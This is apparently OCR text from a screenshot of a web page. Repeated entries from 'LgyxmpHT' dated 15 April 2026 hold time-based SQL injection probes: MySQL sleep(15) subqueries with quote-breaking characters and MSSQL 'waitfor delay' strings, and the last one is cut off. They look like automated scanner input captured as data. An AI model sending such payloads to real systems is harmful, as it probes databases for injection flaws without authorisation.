
LgyxmpHT
(select(0)from(select(sleep(15)))v)/*'+
15 Апр 2026
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
LgyxmpHT
15 Апр 2026
555-1; waitfor delay '0:0:15' --
LgyxmpHT
15 Апр 2026
555-1); waitfor delay '0:0:15' --
LgyxmpHT
15 Апр 2026
555-1 waitfor delay '0:0:15' --
LgyxmpHT
15 Апр 2026
5557T0pErOD'; waitfor delay